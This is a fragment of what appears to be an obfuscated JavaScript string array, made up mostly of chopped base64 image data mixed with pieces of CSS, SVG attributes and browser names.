"Md/Qv0UIYT", "ARBrTtlU08", "jMcz1279dL", "7R4dlJ3FPm", "eeWIrJ3FPd", "8Ti3QGM9/q", "O5dM9yDmRq", "E1LVrJ1KdN", "L3bM7okNQE", "XERzxT03pK", "Zm/bq3IffS", "JfAAAPOLhE", "ZmYezVesqG", "5h7oFsi41S", "mpO4Fxlpdc", "0Mka+dIgQG", "ZqbV5h9xPm", "ACeAG+qAAA", "y2Vdw/96ez", "wLXQmd/65H", "GPHfdBzg2D", "oe2Ro3TyTL", "2I6Jy52s0B", "SjmPqHrtC3", "7UPY5zNTP1", "AA4CPDhxwA", "sduTuJen31", "Yd8voz6ihA", "cxL3IiOtzj", "bmfefbooZN", "5PIGkZL3uz", "9dr+tNbBJM", "1ew+z1Hkx8", "YY2JuYe5p7", "K5LF0ny4TJ", "6e59SrdTXm", "x8b7ZJ8c53", "qm8PEPQAAY", "k3nE055+zC", "raGr19n3js", "/a8JB00EKY", "eEuYe5ZxHm", "eFPdqe50XV", "nBPazPce6r", "NhCfPA01hk", "5hj8amTTth", "R18N1MbZ+4", "UId8mc+Hyb", "gs6m9uFKYk", "WtmPicicr9", "GFMK+EnjoZ", "XWsB9HYfIh", "DfbSzewlBA", "DkeFgGAKcQ", "5t4yJuZenY", "FHxC/PeOFW", "rDavZKbWpj", ">\n        ", "kxUzEQstPu", "ul/duPfiRT", "WmxL3uzfbD", "HMNz7cG29y", "dvDnEznIMz", "+Ft7mHsWYe", "zMS9tU7inu", "v9csU8/Qyz", "wQKa0jMeZx", "0fuNYHdsx/", "/2EffSxD0A", "Rz5xb+amuF", "3lbQADzHPK", "igjGluUBbr", "Je4kpca97s", "XOIm+EcnLH", "sU9cW/whvm", "tfPh3tfjHP", "AOyGBxcADk", "ekpZ83M/Pc", "qzMx9/Yxp5", "6Mw+RBCCKF", "0Imjkvr88n", "Jkw8hhO6v7", "V6LX7SMZHH", "Lpglme5Q+4", "eibmnpWJub", "h7bibmXo2X", "Xteb2CSY3u", "sQ9cW90Stw", "WNfF8uMzQo", "hkmZpU+uAA", "7Pi9xr+y8O", "92cVbMLXhZ", "c7JSuT2OMW", "DCRScWmWqe", "yHaSuWBbEX", "pvY7jqmv+5", "Sx9T2ifvGb", "/1zAidLPP+", "tUw/ZKfGft", "2AZ0NmNpbb", "9pCf6T6bRT", "l+7jbkHuiU", ".61 222.67", "mfxQvWKbAf", "6VvoGrrMB3", "BAjP9ypZnG", "nEPQAAgCm8", "645v/ROdX/", "cJJRzjz/5p", "NM7HcmEYlO", "+rCKL94YKZ", "39qa4V99ce", "7T/r7b/jP4", "nZsbQ", "3YGrDzWhcw", "8Qyhh4v3IX", "fl6PFMjNVC", "UMu0F87N95", "zzbslMsGqH", "D5xL365rWH", "MChPUQ+cW8", "A2wYUHAGDi", "845e3DhM4n", "knTmuPmpo0", "AnEvaSLuCR", "zHzId7MsJ/", "pTk7iXnETx", "X9pZdOlsnJ", "6bIpTZWLu2", "m8t2p1iloP", "vYaYMhGS3r", "hVPnclku0y", "7IyU16fTXG", "ugWwW9mOaM", "PV+2JexHin", "ghhNaLP52C", "74yE//DgC7", "T3BP3ssS9N", "32w9bbFPkA", "9J/7wmgmBQ", "bRM0/nUJ/v", "Z7znoE+Iz+", "/8X/8ribIz", "O3AsvinsAA", "wAAAA85CUR", "dHoh7xL3hq", "FuY1OtU8qz", "Orrn2a+T/N", "TPce4LNgG/", "DujEc+cU/c", "on7xm5oyZI", "vmBLqtf2lD", "Uzjx7vEfsW", "u5TXGv5cro", "N+BBGL8lyv", "HEPAADYCW8", "gFKKa/GTjo", "Qm5p4YxIub", "jxmBZwITaU", "P6qDj8gfTP", "NO2Hjfb6SZ", "u1vc4Lq22K", "nO1IrEPauT", "UjA5gROlmm", "Cwskfuzk/Q", "9zux7uXR+f", "cnQggtEOYe", "D3ABT4BQeA", "H3bJOPYHqX", "ffzdT2ifvG", "7NXb4nsQ0N", "N7lVqrmtzB", "hlcj7tmdxL", "hnI1Oi3iH3", "cP/ens9Ubi", "VYEUubYGdA", "7POSjKyDPA", "L5bH5PpxpM", "4cL9ayLS55", "1O4p7uVF6e", "OYl7ujO1In", "T3Mssi3vrb", "ton-paddin", "1IkmdiUx9/", "WG1T3BP3Bm", "VYWfaC+Zan", "SKszDnHPbC", "fIfTPwtzD3", "HsVZ93nd4b", "KmJu2T51O0", "7gFAK3hDAg", "65y/Jgg+uC", "uv/kHmHwII", "CZmbScdnkk", "+BEOzb1eeU", "a+Weq30Y42", "9fPxRz4zQy", "CykQmNJOak", "dzEveUmWVn", "IyWl3MevXx", "8/fpsU3cZ5", "3dOfosOwk7", "b7QeJe+lNc", "7Az8VrfYp+", "vHxNzTp57E", "0UGAIBTE/f", "U9wDAIB5HE", "ftE/juPwQz", "rwAm9vUfy9", "uDd9U9yrb2", "xL0IcS+z92", "paz5uZ+e5E", "/BYlYQuZm0", "vcKmuJfbFP", "9hYHxL3pm+", "bOfgjNO+8M", "zPfp3klzwQ", "uymgllaubR", "W94ubVu6U3", "I3Fcfghncn", "5afm4eU6jc", "rmjhVnrw+7", "7rUkZOI6ZD", "O05LM4Y75y", "ckyuV4kqTO", "KAG5E3BP3I", "5O3BP3IsQ9", "3zEbiHkBTv", "j8amTTth4L", "u3lbQBHzzu", "1 71.6499 ", "CmebdEJtXQ", "5nnj3sBm+x", "EPAG6VF2MA", "bnnrxN5C7M", "wrMeOTYe65", "rmJZx3QvTm", "LUzLACOzft", "RD4AgOO793", "ygXngonDm2", "+7zO0N3C/J", "C9MywMisX/", "uSLPEw+hPr", "qzhi0/tG3M", "biXJu4BAEf", "dI5OnhioU8", "ypPX5x1Msy", "KhkcSctH0o", "wldMYlJx6Z", "1JnM5PPCxr", "HgA+DN9Evu", "KdTZi641EY", "KLWTTqbJwM", "ZenXkpzL1l", "O4l7SRNwTJ", "4YATZISOcW", "BcWQuhlhLm", "9hul4APKOD", "KheOCicObZ", "QQ+ig2RYSC", "n3xO5eXZzs", "L5YDvk0WQb", "G3xtKKQMqc", "RDzS+zJDWi", "R96xO4t4+J", "aW02xvlemH", "76x5ZAP6z5", "2Ke+Je8cmb", "pumQBmhE6W", "1y6q3Xqk2j", "cHAABe4iUB", "5lzHO4J7t4", "O/cNleajBZ", "4EHFP3IsQ9", "ekipTJ1x6M", "CvgrWWvi1N", "2csOUOTFke", "4ixMz7i9Qx", "+ZtAM2Y22z", "HuhX+T7yJx", "RnqUGL6669", "wjdRWxW6Nb", "mZh7tslHML", "qw8To1tGmj", "J0OaGYcy9f", "v7cAAIAnvO", "AAgKm6Ip+4", "pviXn1znLg", "Z+AednOlpa", "exnIkVzELf", "zx/yXfGGSc", "Ka/GTjok8j", "TuKe7hwdlp", "T9yLEPfEvd", "IIRKwtzD3L", "tB4l7ub07c", "cVx+CGdy9U", "Rm4rda7hZm", "Z8Mc8/NxNy", "9q///Vfa7/", "BVNN9xRpum", "oEk/LXSNXG", "D4OfPgAAAB", "+2Y3D3kXlD", "5iajzMk90A", "1T3BP3Bm+Y", "CfjuvIR9zz", "CJ8u8v4VNf", "eDXins9J3L", "/bxpirNWhQ", "fXTB4viXu8", "FPdym+Le5p", "/mEg7goJjz", "B9C63UjW/h", "GBqV20sk0G", "q2j0zC+XmU", "8hhNDnFi9C", "AADAPOKeuB", "FglZOJZOoy", "giLk2eajvk", "bn6LDsJO4p", "Q8AHnHh/vV", "q2hq9fZ947", "UnM0EnQLiD", "OKF4czClHl", "vhlFfZbh3J", "T9yLEPcye4", "ulJERhTMVL", "PvYmB66Fzv", "1R3EvuinuZ", "qpb5CdaEue", "Fy1zHq+Hys", "xP3AADgeBz", "uFCBgBoyPv", "MeOTYe65mZ", "sx741SZWi1", "SzEkXaRUpu", "zCd42W6BbB", "szMTHg7NOw", "DQBZmZrRLJ", "gEVfvvdu+H", "jjNeES4xMf", "ZpMBL3YCr8", "Y+4R9yrL73", "4xBLHMqbt/", "w7pvWhlT19", "uydtE7sK8L", "  padding:", "2TmYZPdQud", "yPe645v/RO", "W9Y8e9hcgH", "AAAt5iXzEv", "93RnHeIeAI", "Wtr9PZ94rG", "z7zWL1PM08", "/PeOFWmVos", "pzvDk4h7di", "4VpGWBk1q9", "MT4a552Zi7", "aXueF1TbFP", "C740UGAIBT", "3LMyMff2MT", "qTORqa9/mv", "kkl05n1M84", "4ScdEHkczD", "c8IcQ8A3sP", "cixD1xLzEl", "pD6hs7dDa1", "HuiXtNV7Zt", "vg+YVLURJ0", "BOZh7zRZdD", "q3pn/LFOYT", "GbiY+v4rSM", "PjhAqY+WaT", "jncxL3LNZp", "3eWw891Rj2", "Id7MsJ/ubM", "A3AGBDwAAd", "7kVGWp1xiH", "Y7cS9N3AMA", "zrU6WyfUiS", "Oz7+Pijnhm", "ZNrdcJi4F0", "NcFMqc4Z5s", "BrGXGfcgBu", "4lnQhummPi", "7xAQDgJDz8", "3eWGSGOpSY", "Kfy8mwnca8", "gZcaqdaseg", "nXgpzbxkTc", "3Gv/bZ+ci9", "ztySxD0vxD", "tW5vH0q4Vp", "+gul99HNNs", "700nc053Ky", "/+J4ZUakD/", "9mXtNuRzdB", "vpVF+gjbNe", "nH068WpmWA", "r1Otkedtsg", "J914uXtZ+M", "ocT011/XxK", "5898020zpchIu", "TybTXS+ZMr", "cnca/XPivO", "XTJsZg4mNJ", "qR+44pZxRJ", "qY2pe05DcA", "NaMRe", "13d95AwrmW", "pl/yM2O/aN", "9yr7XVeWG1", "Yss3+uW/+l", "xOUm+i583j", "U5TSbVOrpi", "ixL3M3qNNc", "S4J+49QeQD", "d8U9wqb4l5", "c7mIm3j+Li", "TcszIx9/Yx", "jfKOlyljL9", "PMc7sku3oK", "LOfBT6pF/f", "Qc0AAAY8Nn", "3juyTd4rq6", "+Hexwz4xrK", "45Ph3ybzIX", "P1ww80roqZ", "eCVcYMHe7J", "H0HMzz/cTw", "E4h7SRNxT5", "wGpkS1R2nt", "EYo06nbw5x", "zK16tU7ugm", "r7TZfpC4l9", "UFAIBTEPfE", "mx2QmdD6p8", "CHIu6JexHi", "ZwqM/Z6KMY", "817u0hcDVu", "YG4R9wbjoo", "s+C7vFtwB6", "TMe63CM7Gv", ";\n    back", "QGgD8Lce63", "yok2UaWrKk", "N+xmsdy7Xf", "e8E8ME9TgI", "MbbkbjAuZY", "kSDPjUKa+T", "tJ3NOd4UnE", "Yh7rkh7gEA", "3cE/cixD1x", "EzUyTJ9WPd", "I0V2U//aPf", "3uok7tmc0S", "f1n3Typi6t", "PqxL9toIpq", "8N06VqdUix", "7iXmSk1RmH", "UEDJtbnlMT", "uYmHv61JOY", "SxMJ2N1skx", "K6Ob7cS9NH", "Gq6Kb/YR99", "wXffFLOwHR", "09cXeb4l59", "/de3CW+OUz", "oAAEDRtcgn", "Ss5mgk4BcY", "rJ1TJNjMhM", "oE6GzC1D12", "nGvcrH4Xb5", "BCCK0SLxiE", "+CzNlICS7b", "aV6NBpXhrH", "LUmcjU1z/N", "JamJvDNdyg", "//7Xf6VJh7", "1dMKPiF+a9", "xY62UXX9he", "XHWqjBhJua", "TJwMfX9V5C", "Bk1q97G3Iv", "NHyqW+iEmN", "ou3YGrDzWh", "CaWa7NBfs0", "O9yK1XzW5g", "7hXX3qrk7h", "c075H7SJK1", "hE6WuXRX69", "Fb4QAAPBhe", "L3uzfbDxL3", "sCl9l5nB8u", "xL0++6w609", "M9xVruGUCm", "cixD3xL3RK", "J+5FiXsAAM", "8bMPId75Lg", "SzrmO7FCUx", "WK+1D308f4", "2mWYKbWpjv", "fSzPhkmHtu", "aAGaGTZS7d", "MvB4RYPo3b", "-image-pos", "split", "yzCHMPc8+B", "iedTJOBi6n", "D1wUzjx7vE", "U41lU+Ba5E", "CBqmVPLZjp", ".459961 29", "nwjant5ZAP", "TCdFblYYxT", "4uDwB4g4cC", "m7v7uZxbyH", "SFAwCAXRD3", "Yt1mpO4Fxl", "m0vGZpJNln", "ITjU9DOCWf", "ChKxhMzNpO", "vR0s6iYaY7", "U12dTnCoTc", "iYY2ZmyrGJ", "nAKKmFBsCl", "hVplaLFONs", "3lJllZ3g14", "4Nzon7pU22", "JqkQ7ZZJl3", "E/dGp8S90m", "/TNyrEvkAA", "W/2prg3tjp", "P6TOilNl5m", "eUOvUdSS2T", "GXtm5mMMxl", "LpvTTKT9Cm", "iZOlSevzzu", "vciXzxEs8E", "t6bMPkQQgi", "iGEEEI+8VJ", "ogPAo/kS+W", "7STulSa2cx", "L3s5p7D7pj", "4liXsAANwj", "OTUm4WuF7/", "mycDF1PdfQ", "dding-left", "UncK00cQNz", "tF87z23WlC", "eSa4KJQ5wz", "yYcQQp3iT1", "3xb3o5pHi3", "YfrmJsQsLR", "yJe92b7YeJ", "F9JyEuvXk1", "/iP/6n/yh9", "8VBU53EPdv", "ZrXO7RMMcO", "r7xvNLh7JW", "hwfAI6zyHf", "WTq66pmsW9", "1+TxNyBrMy", "OCRsSW9sJj", "rXpPner79x", "SjBbMc7inG", "umbIp8AMCt", "ieRtAM+b2f", "JkPuVWPWGc", "vcbZUzJAiH", "AAwAhvKAAA", "qAWHkBDP17", "CwXT5IAxyA", "u8/1oEOi+I", "XK5LHTHaO+", "9jLPO05LM4", "3mw/TNxLb4", "ne4Y9Ubcqz", "ZVO4p7uVF6", "HSRUpm641E", "c3LHZMPobl", "ALqJe+JehL", "h/uYTt4t8A", "XzUAVPg//u", "dxTZpad4dW", "tDbDva9g82", "9xYiHwAAQI", "qL64Upuxsq", "Gem7yzUMK8", "MeqNuFdx1n", "3xL3BG+Zvi", "OiuuP0VmQ+", "cGd1sJ+6li", "Dn4KEHAC4Q", "1mpO4Fxlpd", "syhHnM1PCW", "Wrnnah/GOJ", "u6xK/TdYAZ", "Nj3T+8xPTN", "jVidLHP77q", "F2Km1SSTqU", "oR94h7Poh7", "M1M+Fg3M/3", "U2xb1jxr2F", "iJfCuGuBmb", "1EPgAAmMsD", "iVI85npqyZ", "l7zj3udUrX", "xDwAAPht88", "3M/30SDP9W", "LGX6y70C31", "jS5l3ovmnj", "z+XxO4p7ut", "TlboizspU9", "font-weigh", "sp/ObxBO5j", "yzeNHWzGvc", "TmXpoZnwxz", "CydesVKue3", "h9AAAAAIPE", "lgvY86nSyT", "pm3cwz1/yP", "syxsQfZr4d", "lG9qYmHuYe", "8uBdbFvfW3", "HAADH5oEfA", "gnsECmtIzH", "mZCW+HBi/E", 't="294" vi', "2nmRTC1hu/", "kPQ4078NI4", "9wTO6xnYu5", "boLZj9T4iB", "rDum1bG1LU", "BADCbAycAA", "cnnCY", "o2JRrjmfi/", "cKO5dvXj5T", "mnKFvTJfjo", "n7nvugUeyx", "ltzvK16T53", "zExvh4EszM", "MK5lqdLJPr", "3TVujxulkm", "Q7JqzWf2Oc", "onDm2eM9Ys", "JLUBGead0t", "okNkeEksLc", "v1a6Jk6VaV", "u+ZzEPYtzd", "Ksw9zD3LML", "x/xTE3raZt", "gAAGOOBGgD", "IPOpvbiSmH", "EnAOY3ke/M", "W2ivvn/nS2", "U71gyRQinW", "Lue0mufVWd", "Xbv10skz7t", "t5lu/cPgQb", "vbLz7tAuJ3", "Evs/doU9xL", "0vMzPdV6zh", "AM0Iny9Sk0", "RL3dGcd4h4", "XikLBJtnxi", "YaTXJZOpS1", "mO9D6HOZCa", "3cL7sC12Zm", "pIu4JE9s5i", "YsTmNDwAFx", "cIJUy8H9kw", "eo2EzUyTJ9", "eb7mBF4JjC", "D7cUbQmYmG", "i+UxoSupdd", "dm8ugcnTwx", "bDBdcHUz8R", "mYe/uYmHv6", "vVlO4h5xrw", "92UJjpfMuV", "uSe16/r4fe", "9GlzHvR3FM", "cTTzELGbZ3", "fmAiLEGzH3", "3BP3Fq+Kb/", "6WVmpvuKNd", "wAma8O5VjD", "GhjYu5h7ok", "W8vT6fcO6W", "TXGvvjlM3A", "72.1499 10", "GepQYvrrr0", "R1x+mtyHwY", "oBrql62SZb", "3kyZpbRaPf", "OLZj+uVuPP", "xpzhnlJjLR", "UHY/C2F3Fs", "M0Mkyl+5qn", "2ki7gkTezi", "V8x3ofQp3J", "XaZiYfE4s0", "dl0X135zHu", "l+Y98apMrW", "ApxT9yLEPf", "LsktQEZ5p3", "xnuMUzHA5B", "7s7Rr05n9H", "b8RogQb8Tc", "HP7TncO+1f", "+miTmDmRlp", "Ad9frehObB", "GqZf8jNjv2", "NDMOZer7rw", "Mpm6VFLaTZ", "E1zXjyStSy", "LN+5fQg2KG", "PZodA9z7we", "4AQAARH70B", "6Zn02DyIYR", "wDOBiTSmba", "CAp3hZBAAA", "EnPbBKFlgE", "msW2ivvn/n", "/MOuZ80SWt", "OCDoz0dDGj", "2FhQTH/FMT", "fLUzLACOzf", "85ruJfAAAt", "H8+zxHrFjK", "HzMCzwQm0p", "vP2DFT99GT", "L+SbyEfd2O", "dxbyHyAQAA", "bIqZ1iWZTF", "03fmE2N0Fs", "Cf76UzofFI", "XnpT3Ktvdl", "DwAAtuMwDg", "96//tbnAgR", "iOWqWtrbBP", "SFeW+cKlOr", "Ym5J6peKQs", "YDJ2nCuFcz", "Jk+tNkbHru", "pxNjIl6h1y", "6Z2OZEKxqd", "vAJlPuVVPG", "+qmMt3p1qn", "EvfSmuFff7", "lK5N97lbfe", "+jhlB9Qloa", "LfDWaAx5BZ", "uDc6Je6VNt", "vvCUuzHvjV", "zZndEhqAnE", "X6mSZXC+S1", "PWVm2Rlejb", "7FTChs6nWK", "m7zHaWsez4", "5ebiYud0vV", "lHeRj7gXhL", "883pTtbGPM", "xakyMfdsk4", "+/kmGvypxg", "ik21Tr6RYZ", "u3cHovjb7R", "buntu, Can", "sSW9sJj6ec", "uVYny+R6ka", "11XlhtU9w7", "+LeupviXn1", "kAzTAzol74", "8vo74ixMz7", "9HAGHru32G", "LYxwYocca5", "28LaCICcen", "ADgc8MHFgA", "DOnlgTTfrE", "JK1Nvdjyz8", "Uy8H9kw9hd", "screen", "RpsvE4Nbdo", "T6aJmm86lP", "+hBDqFf8ff", "3EnuLI+Le9", "zs4Sw9C14U", "8CCGEJuk7/", "jWeC3WpnYw", "1/2nU+QDAI", "KebfEWTuJe", "J9Nk4GLq+6", "Hv6sXLd54g", "+7Yz3NPaDP", "78tl80nnsn", "97Q2w72vZv", "1lTMy9OhNz", "NO/Bo0yy2V", "HO4JRi/mNj", "dxrzyxlZO4", "PoEsd0kQt1", "oSy2FeTubT", "SFg/kdn10s", "iVzm80/IXZ", "KYETpZpiaV", "fykG+Tubie", "asQ9n5O4Z7", "l0ycLKRCY0", "26Dr6bqe0T", "HinriXmBL3", "o+N555qNj5", "vUHygz1iHD", "JuCdM7OEk7", "bOfuJfaFPf", "mXp15Kcy9Z", "hfsN/BgAAI", "ytVqkGGcj0", "wZwubcZ81/", "vA2jG3GbzT", "Z0PqmSrIbp", "k7unO0CTin", "Ew+hBDKiU0", "fj++OKc4Z7", "jVJlaLVKMs", "cK+57+AbHO", "uhJUtK6ME0", "jN+8hX/uab", "Mc7gnu3gLp", "4in7iXJe6l", "6CFpwdSlqM", "eKeuDc6Je6", "3IXJ0Y72OV", "ms9nsU6WCZ", "AHgEMQ9cS9", "ZnkGycQm0p", "5f5SeJe/FN", "an4LM2UgJL", "53EPd1Zh7g", "1wZzDPXJcE", "mXgOGY+3JM", "O9sbvNmzc2", "EQsgtzD3PP", "mYSTqMg0zk", "by9Pp9w7pa", "X0EilpC5mX", "JYl7AABAkj", "a94JjCRxrS", "ZC5cTiyMnG", "80833MCDwT", "8S9irPu8zt", "obcS6/ri7U", "KYkrPpvrry", "Cp77q34dfF", "3fATmHuDDa", "E1qmfawrqR", "c9HyoXjgon", "xoeQTqb9DO", "zmJe7rz7tA", "Adb1IAAABo", "aYapis2uQS", "vpLIh8AAJy", "SgdMsBuSLm", "yF2Y98WpMs", "LL4t66m+Je", "C5xOUApxbX", "9yPsu9C0Mx", "nLj63/5V/7", "Z/jNTHptBO", "nuyTZvwdQe", "QYvrrr0li7", "VJmPH+HQ3O", "imtk/cN3ZD", "/O3fyL8nZC", "v/7X0weV4t", "ACA2+TADwA", "NT7ZnYQ8mt", "NIW6GM3xH+", "7Ss+BFgcvs", "5r5PmYEngl", "Yypa2v09n3", "eQmilMPcw9", "XSyTPu2M9z", "e1avaN8W9I", "ZnwyzD03E3", "gtu79+gPsg", "W5+iw7CTuK", "gHAMAMHjIB", "T3g4NXoiZV", "bsw74tTZer", "OOy0TzM5jg", "HYWzsC5jpX", "cTMy9Gi/Z0", "YcHwK2jk75", "RqU2kkn02T", "hwkzMPVHfI", "jSSmJOWD8U", "vfyP87P/a+", "AEFc61Olsn", "49dVLMH+9D", "2EvdKE9s5i", "bBgDAJ+dd5", "bZyPTf/Ybl", "9/eQyud4Z6", "w3om5p6Vib", "NTP/db1jux", "+nBF0ZqKhj", "j5xg9hNvQO", "yzkSlR75D7", "tlPZ0Lnkyq", "xD2zkbgH8D", "shH9Yle20E", "IA5HAYAAA7", "7ifcrmx5cv", "CO0F9OcEUo", "rt346WaZ92", "gUxu6a2+iY", "MwcTGknMSc", "8mtJkn1Vnb", "fOqkEzaG+4", "rehObBNM7H", "ZP+Ncw5T15", "yhnsfM+D72", "QBgDnFv4z/", "510wsZw343", "hL1fwWZspA", "X4AA92GmHu", "b5BP3srcT9", "5KYO5CVmfL", "QOQHQpQP0s", "eKO49vOn9f", "O3FvcLPjQn", "NmZsqxiU+9", "sw+RBC6DXE", "++MZ41Hnki", "Le9E1xr76Z", "+4Vx001Unc", "D3NP7LCeib", "Vyrk2VyvUh", "FCTMx90R9g", "i2nOCCUN4D", "feuWMfHeYc", "kmn2+KdPq6", "f8QdEvXyTK", "yw+ddIJG4/", "mIXtmLjcyQ", "pztGfeuPlo", "Tm7Ww21fkJ", "r3uz/TBxL7", "h1yP84IOjP", "AABwYG8jn7", "n0SWO6SIX6", "yMTXEPAADY", "h9CqFdsOmi", "vRH/MuBwAA", "9mjQHbQwJv", "jhV5uNHODT", "+DN9EvuHta", "Ye3Um5t4+5", "CPvC237jPc", "vQ8ZBDViLm", "ju2YfrmJsQ", "8Xy6bTzqXp", "nClPKGqWfO", "011+TxNyBr", "XPlDiImVcA", "bgVM99mUas", "/kZ8Z+75vw", "ZyAcA+3bv9", "QDgP3xwRvg", "nHptp3Ce/K", "tinubb4p79", "a5tSymU4bb", "STmpOXj5jm", "HxI7iMfca8", "WxCW+H+Uxf", "GqyDIjJ1QO", "5TJxKYBOXQ", "5l6vvCUuzH", "Ye5h7Yof1T", "SdxTZpad4d", "gZfGqTJjr4", "ca86jLiXcB", "+psRBzLwCm", "28.55 0.45", "9wfNP3kL/m", "DPa3NcG/sN", "WCfBiNxD5b", "7u1jYu7pU0", "efU3l5tnNw", "apBhnI9N09", "mBOmU8nrl2", "LM5o0NSE4h", "P5Xp3EPY+Z", "aOY+bDPRnh", "b5+/+9dn4d", "1t9xY62UXX", "vim32T4l6S", "zql67N54Do", "uwEvjVJjxr", "m3yEUzvcit", "BItriFHs7A", "44E47NIp0Q", "Tn3aFdTuKe", "kv1XM8fWgm", "+0HrbTafdO", "vfgAAQDdxb", "mHuYe5ZhLm", "ae73ylrgw7", "wAAEf1it9Z", "YntnMQ93Tk", "LEPdOHfeW/", "ATvjFB4APx", "4tkQlW5Yjz", "TuKTPLzvBq", "P9Upr4bkxy", "P3BjaXHtpq", "6a7WCaeSLx", "eCYwkca0bR", "p5t8hFM73I", "e8VNEPe2OI", "sAAACv8OEI", "zL735GwPSb", "x3/+mf/cPa", "LcfiOJXCaM", "cGJeCgEAgC", "O/B9ou//ds", "qu7/zBhTMt", "0FLmFqX+vo", "padding-x:", "OpMZvJ5YWP", "oTZmLuifoG", "Q9jnM1M/Vw", "7/Tb6vIO55", "CjKh52/k/z", "1ITnGneLZE", "U81TL/kZ8Z", "9zby6a417A", "Jg4g7s1yEv", "WuYWUMg0Z4", "QcmAABm8tl", "OLXFvQzQj7", "uIewGK44AA", "5fFOk09eFM", "Qv+5Wx4qx5", "bLCxsAAJyI", "bX9xbiHwAA", "7Q3YL80OVm", "ZC6NOKDRCh", "QaiedTJOBi", "nl6GWYSvG2", "RbvIgQQuOF", "qnlPfeh3xv", "r3ey6o7gX3", "i/Z0MbE3MP", "yM7wacc/nJ", "XI9JFKnriO", "1skwf1n3Ty", "5p7D7pj7tW", "Wnelr07rHd", "hYNzP95/9D", "a9jyQ9vGfH", "nzX9hfcxMx", "ncQ925fJe5", "NPLMJPgbbM", "ZJoMXEx9/x", "zy2NyMqSZc", "0bgmcBEGtO", "APbAmwQAwC", "3BP3IlaIew", "gn7iWmxL3u", "3el9Ttz33A", "4VNcS+3Ke6", "mOFUm5p5t8", "0/nUJ/vpTO", "wIIYRQVLw0", "xc+5FP/Zzl", "BLHdJELdbJ", "zdsU9+qbxZ", "ncc9ineYk7", "h7CRNxT5jY", "YeKeuBch7o", "dq1mlO4l5k", "1/XF2hSY1e", "qfmHeG6fK1", "+R7nJ9dLqY", "rRZI6E5n6+", "4APD29yAAD", "w1tzNhWMSj", "TobMLUPXaF", "dcQY+TtAQ4", "N2uJ9Ss7Ss", "TyGLx3DNC6", "wwEdepJzOs", "uKTPLzvBqx", "RLfmbsF83b", "yQx1KTH/9N", "u0y0nc052p", "fnBb5/8m3x", "2YYyzmamfC", "dwFk8+5cnR", "Android", "U1xr745TNw", "kbCboFBBnu", "8cf9cwInSz", "VTnifGbKmu", "nAx9f1XkIg", "9KuFaRlgZN", "AmjG35/MJs", "Up010w+5kS", "bMdxL3rE77", "5YxMffqTMy", "ONsZurnwsG", "2KH9UzMPSs", "O491q+Y70P", "juQVfAWyNf", "AIBNJSKfuA", "PcswhzD3PP", "vRNca+wKe7", "a/8ZAQC4J+", "xt !import", 'er active"', "GmeZGaOXnv", "zvvUU4xzC1", "KTuKfMLDvD", "AABJRU5Erk", "PgbbMFulXQ", "ORt5BP3Ool", "1rkNnnlK5N", "wWzMrDva/H", "mcxD2Lc3RY", "TpapSaUPDl", "ibknBhFkYv", "M8AHnHh/vV", "EPANbBGwMA", "Q7XTDexKaI", "rqvWMMtE8C", "gzxxUAACIe", "m6L2fcM7h3", "jk2HuuZmYe", "zO8Nu+Qe61", "NzTp57E/Kz", "XxeCXSlhky", "+CbFLUhOca", "AADW4NAJAA", "GSz/ry3Y6W", "9w5q/rbCLu", "MS98EDiXn3", "FHdEn1hvci", "9wkrc3GOFV", "S5h7nnQGHu", "M3Etvinu1v", "FG0JmJhjZm", "6VqcHG69TQ", "b96muFffLN", "S90mb7QeJe", "DHEzXAm7gj", "9mkXs71DFN", "toString", "41Cmvk/cIH", "ZJzdFh2Fny", "LEPfEvdEpc", "C8fkE32WP1", "Sx1IqnF8+d", "AOB5HpYAIE", "Fk7vpVF+gj", "cyAHY+4oCE", "M3fEojN1VL", "Ynca88sZWT", "YjI9THLmkq", "0O+7fc3Xa1", "ggAA8CE4jX", "h7DhTmXpoZ", "gRzsR4t9aP", "qZ937p6wdy", "gSwfoZQPTq", "2cD0aiYUn0", "l5gS97o32w", "lm0mWDjvkS", "tYrDcV5t7w", "JmZpWVoTOC", "Ctsinu5TXG", "nG3Aqb7bEo", "rpuZVudwtQ", "x8A4IMQjnz", "uAcAwL1zIA", "YJzyHfGu48", "ws70W2zgXW", "qJiM1Eny/R", "fyDBPUbGZq", "IAAHxI7iMf", "NO2HgsP0qY", "0wcS+9Ke7V", "NcS+62fPj/", "LetzOPpVwv", "G6z+SfELkl", "9bo7fvEYzd", "yuF0nqTGTq", "VBTmXokZnw", "tarell, 'O", "m/B1B4NuoM", "Zmok2X6sO6", "vd7NrjuKe9", "p7tU3Oy6ss", "fRWcmb1rmL", "KdnMS94iaI", "N1PbJ+4bu6", "Zs7NvZQMw/", "dLFNfVxFE+", "+6VNtsPEvd", "Pfuu3tE+PJ", "AAgA140wAA", "Ye5p7YYT0T", "TfFvf3EvYf", "A05md/9Zfx", "KeZKQupPRM", "NoJjSSmJOW", "mI5PNb3MzH", "+1Qeym3gHP", "i7rT/75mFv", "0k0u57Sa59", "TEw+hBDqFf", "L3uzWzChs6", "CrlLLmX4pT", "yqYfolPzP2", "rj5E8+p/Ly", "lcW/dTXGvv", "WJQ7k+HJcw", "fSmuFfb67y", "4t0ipkjgHn", "2bdmFCDkjQ", "Xwe0zWSmb4", "QAA2CcHdQA", "hLmHuedAYe", "50T90qb7Qe", "cU/ciwhvfv", "092JEKYkNt", "JMfV1FEO0P", "cHAIAb1x75", "L1PM08swky", "tlB+E9nIm7", "UWN1ssyNxz", "PcY5iOByDv", "3bdUdyLbop", "d65S1xYd4b", "gUYIIYTq4k", "GoUx9/7VB7", "r7XVeWG1T3", "3PuKNm/O2F", "SJSX0YBra7", "TJgaoTNpnK", "uJeeWIrJ3F", "9P8imcCE2l", "n7kWIe5uIe", "4R45Loha5t", "zcPeReUMbc", "IgogM", "B5MQ9u9hU5", "zL42ymNlUx", "ap1Snp2JXf", "xL3uzfbDxL", "JjCRxrRtFY", "OvebD9M3Et", "MziEfNx5x8", "lOrS800uB7", "cmHEEIesZk", "I9N/9xuW+3", "V2fxhi1ypn", "SIEBnE6bus", "lMzD0xCMy9", "TWzmJe7rz7", "Q2G+NUmTVs", "RCI4k5aftQ", "V6jTyTL5fF", "aDxL3c3t3h", "XP8vTyTL1d", "70F+YNgWuC", "DAqXkYAoBO", "ETpZ5fwub+", "Q5wz3Z5i2Y", "GHru32Gd10", "W2ChkQurVO", "mnPYfFGeOd", "6YWO43yjpc", "rkPU5b83hG", "21wNdpZYz/", "cw9zzyLMPc", "luBY/6ZjI4", "inGH2YPzb/", "Nca++mSHui", "Hq09Ex925j", "NvYLch3/aL", "5Yf2jbme8z", "l0NnUXlwpT", "/ys+4l51yE", 